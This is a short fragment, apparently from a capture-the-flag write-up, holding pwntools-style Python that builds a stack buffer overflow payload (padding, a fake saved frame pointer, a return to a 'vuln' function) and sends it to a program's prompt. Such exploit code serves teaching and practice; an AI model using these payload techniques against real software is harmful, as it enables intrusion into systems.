 payload1 = b'A' * 0x210 payload1 += p64(fake_rbp) payload1 += p64(vuln) io.sendafter(b'try it\n', payload1)